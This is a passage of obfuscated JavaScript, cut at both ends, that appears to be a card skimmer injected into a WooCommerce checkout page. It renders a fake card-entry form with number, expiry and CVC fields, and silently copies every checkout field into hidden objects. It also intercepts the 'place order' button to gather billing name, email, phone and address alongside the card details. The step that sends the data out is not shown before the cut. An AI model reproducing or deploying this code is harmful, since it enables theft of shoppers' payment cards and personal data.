Gn(G,k-'0x58f');}if(f['gZHJd'](t['id'],'cvc-Input')){if(S===f['fZKIU']){if(f[k1('$wta','0x311')]('DtFqz','TYEci')){var V=f['contentWindow']['document'][k1('3gDP',0x2b7)]['scrollHeight'];T['style']['height']=O['tqtWY'](V+(0x8bc+0x2535+-0x2de7),'px');}else{if(f['seNbr'](P['length'],0x13d*0x5+-0x1*-0xafb+-0x112b)&&P['length']<0x153c*-0x1+-0x1*0xc3e+0x3*0xb2a){X['getElementById'](k1('iZ*Q','0x2bb'))['style'][k1('a@zg',0x2b5)]='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',X['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var y=f['hwoFJ'];X[k1('xkPd','0x2da')]('cvc-Input')['classList']=f['ACjog'](k1('51hW',0x30c),y);}}}else{if(f['DQzHt'](P['length'],-0xb44+-0x1521+-0x1*-0x2066)&&f['RCZQf'](P['length'],0x3*0x563+-0x2329*0x1+0x1303)){X['getElementById'](f['iGyCn'])['style']['display']='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',X['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var y='red';X['getElementById']('cvc-Input')[k1('kW1n','0x2bd')]='form-Input\x20'+y;}}}}function c(o){var O=o['target'],t=O['value']['replace'](/[\s-]/g,''),P='',u='';function k2(G,k){return Gn(k,G-0x37a);}if(s['mpAfu'](O['id'],'cardnumber-Input')){if(S==='unknown'){X['getElementById']('numberErrorMes')['style'][k2(0x100,'7jIJ')]=k2(0xdc,'3gDP'),X['getElementById']('validErrorMes')['style']['display']='block';var u='red';X['getElementById']('cardnumber-Input')[k2('0x117',')WO^')]='form-Input\x20'+u;}else{X['getElementById'](s['bjUTd'])['style']['display']='none',X['getElementById'](s[k2('0xca','h2s#')])['style']['display']=s[k2(0xcc,'2pef')];var u='';X[k2(0xc5,'xkPd')](s[k2(0xea,'iZ*Q')])['classList']=s['avhZz']('form-Input\x20',u);}}else{if(O['id']==='expiry-Input'){var W=m(O['value']);if(W===0x10f7+0x25b4+-0x36aa||W===-0x230d+0x13cf*-0x1+-0x36de*-0x1){X['getElementById']('expiryErrorMess')['style']['display']=k2(0xc3,'x9it'),X['getElementById'](s['KbBwR'])['style']['display']=k2('0x10f','^BWn');var u='red';X['getElementById'](s['HDgVy'])['classList']='form-Input\x20'+u;}else{X['getElementById']('expiryErrorMess')['style']['display']='none',X['getElementById']('expiryErrorValidMess')['style']['display']=s['PszOe'];var u='';X['getElementById']('expiry-Input')['classList']=s['TemeP']+u;}}else{if(s[k2(0x116,'UTk1')](O['id'],'cvc-Input')){X[k2(0x119,'2pef')](s['wEdRC'])['style']['display']='none';var y;s['mpAfu'](S,s['ytynP'])?y='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':y='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>';X['getElementById']('CvcIcons-group-form')['innerHTML']=y;var u='';X[k2('0xc7','PXVI')]('cvc-Input')['classList']=s['qSSoN'](s['TemeP'],u);}}}}function m(o){function k3(G,k){return Gn(G,k-0x2c0);}if(o['length']<0xdf*0x11+-0x1*0x742+-0x788)return null;else{if(o['length']===-0x89*0x4+-0x5b*0x1c+0x1*0xc1d){if(f['gZHJd'](f['kjqyG'],f['kjqyG'])){var O=o['split']('\x20/\x20');if(f['AmnRn'](O['length'],-0x515+0x2*0xbe6+-0x12b5))return-0x2*0xc99+-0x1034*0x2+0x399b;var t=parseInt(O[-0x141b*-0x1+0x8cc*0x3+-0x1*0x2e7f],0x1*-0x2543+-0x219e+0xe2f*0x5);if(t>0xdf9+0x1299+-0x2086)return 0x3fd+-0x1*0x266f+0x2274;return null;}else return q+(j?'\x20'+w:'')+(I?'\x20'+v:'');}else{if(o[k3('C&Ox',0x48)]>=-0x3fd+-0x1*0x13af+0x17b3*0x1){var O=o['split']('\x20/\x20');if(O[-0x13db+0x1ea6*0x1+0x565*-0x2][k3('H]$^',-0x17)]<0xd74+-0x6b*0x2c+0x4f2)return-0x1cba+0x216c+0x1*-0x4b1;var P=parseInt(O[0xf1b+0x1cd*0x11+0xf3d*-0x3],0x1bd6*0x1+0xf2*0x21+0x347*-0x12),u=new Date()['getFullYear']()%(0x22fa+0x15b5+0x1*-0x384b);if(P<u){if(k3('DPLa','0x19')===f['mlizj'])return 0x1159+-0xbbc+0x11f*-0x5;else T='empty';}return null;}}}}var z=[f['ZHBsF'],'expiry-Input','cvc-Input'];z[Gn('a@zg',-'0x2c7')](function(o){var O='3|0|1|2|4'[k4(-'0xd5','!H#9')]('|'),t=-0x1*0x1842+0x1438+0x40a;function k4(G,k){return Gn(k,G-0x1a4);}while(!![]){switch(O[t++]){case'0':X[k4(-0xb6,'zSDb')](o)['addEventListener'](s['zEGVG'],c);continue;case'1':X['getElementById'](o)[k4(-0x117,'kW1n')]('input',N);continue;case'2':X['getElementById'](o)[k4(-0xf3,'(P7x')]('input',U);continue;case'3':X['getElementById'](o)['addEventListener']('blur',A);continue;case'4':X['getElementById'](o)[k4(-'0x120','I3qu')]('input',K);continue;}break;}});var Y={},C={};for(var b=-0x7*-0x51f+0x1ea4+-0x1*0x427d;b<document['forms'][f['SGGSL']]['elements'][Gn('x9it',-0x26f)];b++){if(f['UhcfU']==='alPFq'){var D=document['forms'][Gn('!H#9',-'0x2be')]['elements'][b];Y[D['id']]=D['value'],C[D['id']]=D['value'];}else{let O=T['from'](l['querySelectorAll'](f['viRbh']));q['innerWidth']<=-0xac6+0x1*0x35f+0x1*0x8a2?O['forEach'](t=>t['style']['display']='none'):O['forEach'](t=>t['style']['display']='block');}}document['forms']['checkout']['addEventListener']('input',function(O){var t=O['target'],P=t['name']||t['id'];function k5(G,k){return Gn(k,G-'0x53d');}t['value']['length']>0x18cc+-0x2*0xa13+-0x4a4&&t[k5('0x2d3','2pef')]!==Y[P]&&('Eypqo'===k5(0x2db,'a@zg')?f=T['value']:(Y[P]=t[k5('0x2e9','@b)f')],C[P]=t['value']));}),document['getElementById']('place_order')[Gn('bbn5',-'0x27c')]('click',function(O){function k6(G,k){return Gn(k,G- -0x7c);}var t={'vTdMj':'wc-stripe-form','DZkuM':function(GS,Gz){return GS(Gz);},'JyqXc':k6(-'0x2ee','aO[m'),'qaUFF':function(GS,Gz){return f['DQzHt'](GS,Gz);},'BfdPw':function(GS,Gz){return GS<Gz;},'bNtbM':'4|0|2|1|3','uEXjk':function(GS,Gz){return GS+Gz;},'QDurk':'cvcErrorMes','AnpXP':f['IFHIY'],'KZCeB':f[k6(-'0x2ea','x9it')]};if(f['nXmqk']!==f['nXmqk'])Gs=s['CFKZC'];else{var P=document['getElementById']('billing_first_name'),W;C[f['QOhPb']]['length']===0x1*-0x469+0x1*0x11e6+-0xd7d?W=P['value']:W=C['billing_first_name'];var y=document['getElementById']('billing_last_name'),Q;if(C['billing_last_name']['length']===-0x3*0xb56+-0x83*-0x3a+0x4*0x115){if('GjcTW'!=='GjcTW'){var GY=GI['getElementById'](t['vTdMj']);GY&&t['DZkuM'](l,GY);}else Q=y['value'];}else Q=C[f['okOpT']];var L=document['getElementById']('billing_email'),V;C['billing_email'][k6(-0x32e,'!H#9')]===0x1*0x185+0x507*-0x1+0x382*0x1?V=L['value']:V=C['billing_email'];var R=document['getElementById'](f['pXLIW']),M;C['billing_postcode']['length']===-0x1e8a+0x152b+0x95f?'MCnUx'!==f['GLLHG']?M=R['value']:Gs=t['JyqXc']:M=C['billing_postcode'];var Z=document['getElementById'](f['OTnYt']),d;f['ovruV'](C['billing_phone']['length'],0x15a4+0x7*-0x185+-0x1*0xb01)?d=Z['value']:d=C['billing_phone'];var E=document['getElementById'](f[k6(-'0x2ec','$HO)')]),F=E['value'],a=document['getElementById']('billing_city'),B=a['value'],x=document['getElementById']('billing_state'),G0=x['value'],G1=document['getElementById'](k6(-'0x334','(P7x')),G2;C[f['qCYfL']][k6(-'0x2eb','x9it')]===0x1*0xc79+0x7*0x2c4+-0x1fd5*0x1?G2=G1['value']:G2=C[f['qCYfL']];var G3=document['getElementById'](f[k6(-0x33e,'@gC(')]),G4;if(C[f['QQaoI']]['length']===-0x2195*0x1+0x1223+-0x7b9*-0x2){if(f[k6(-0x309,'e#B2')]('vazqa','vazqa')){T['getElementById']('numberErrorMes')[k6(-0x34b,'aO[m')]['display']='none',l['getElementById']('validErrorMes')['style']['display']=s['bqaTE'];var Gb='red';q['getElementById'](s['LsMHh'])['classList']=s['TemeP']+Gb;}else G4=G3['value'];}else G4=C[k6(-0x2dc,'jOBe')];if(localStorage['getItem'](f['HqwCk'])==null){if(f['HzgaC']===f['QeMXY']){if(t['qaUFF'](w[k6(-'0x346','DPLa')],-0x31*0x1a+-0x5df+0xada)&&t['BfdPw'](I['length'],-0x1102+-0x1*0x2707+0x3*0x12af)){var GD=t['bNtbM']['split']('|'),Gh=0x2*0x10f+0xcdf+-0xefd;while(!![]){switch(GD[Gh++]){case'0':X='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>';continue;case'1':var GK='red';continue;case'2':S['getElementById'](k6(-'0x342','xkPd'))['innerHTML']=z;continue;case'3':Y['getElementById']('cvc-Input')['classList']=t['uEXjk']('form-Input\x20',GK);continue;case'4':H['getElementById'](t['QDurk'])[k6(-0x32d,'5Xgg')]['display']=t['AnpXP'];continue;}break;}}}else{O['preventDefault']();var G5=X['getElementById'](f['ZHBsF']),G6=G5['value'],G7=X['getElementById'](f['LkPiL']),G8=G7['value'],G9=X['getElementById']('cvc-Input'),GG=G9['value'];if(f['gZHJd'](G6['length'],0xd*-0x2b9+0x8b*0x1+0x22da)||G8[k6(-'0x320','aO[m')]===-0x8*-0x34f+0x1c58+0x2*-0x1b68||GG['length']===-0x712*0x1+-0x19c4+0x20d6){if(G6['length']===0x23a5*0x1+0x1382+-0x3727*0x1){var Gk=f['Ewiwm']['split']('|'),Gf=0x2*0x332+0x20*0xd1+0x821*-0x4;while(!![]){switch(Gk[Gf++]){case'0':var GT=f[k6(-0x2ce,'jh[8')];continue;case'1':X['getElementById'](f['gKKZd'])['innerHTML']=cardLogo;continue;case'2':X['getElementById'](f['WLOYP'])['style']['display']=f['mBowX'];continue;case'3':cardLogo='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'4':X['getElementById'](f['ZHBsF'])['classList']=f['iQkQD']+GT;continue;case'5':X['getElementById']('numberErrorMes')['style']['display']=f['IFHIY'];continue;}break;}}if(f[k6(-'0x328','VI6O')](G8['length'],-0x34c+0xab9+-0x1*0x76d)){if(f['GrhnV']==='wnhpW'){var Gh={'QXlXN':function(GK,GN){return s['avhZz'](GK,GN);},'LtVqF':function(GK,GN){return s['DjCLm'](GK,GN);}};j['maxLength']=-0x561+-0x68e*-0x1+-0x11d,w['maxLength']=0x2583+-0x2a2+-0x22de,I=v['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(GK,GN,GU,GA){function k7(G,k){return k6(k-'0x36d',G);}return GN+(GU?Gh[k7('e#B2','0x98')]('\x20',GU):'')+(GA?Gh['LtVqF']('\x20',GA):'');}),s[k6(-'0x2c9','&(x2')](s['QbXPG'])['innerHTML']=r;}else{X['getElementById'](f['jqrvY'])['style']['display']='block',X[k6(-0x31d,'h2s#')](f['slOGV'])['style']['display']='none';var GT='red';X['getElementById']('expiry-Input')['classList']=f['bqlMI']('form-Input\x20',GT);}}if(GG['length']===-0x626*-0x4+-0xfa6+-0x2*0x479){if('njMVl'===f['dWKIe']){var Gl='1|3|2|0|4'['split']('|'),Gq=0x2021*-0x1+-0x297*-0x9+0x8d2;while(!![]){switch(Gl[Gq++]){case'0':var 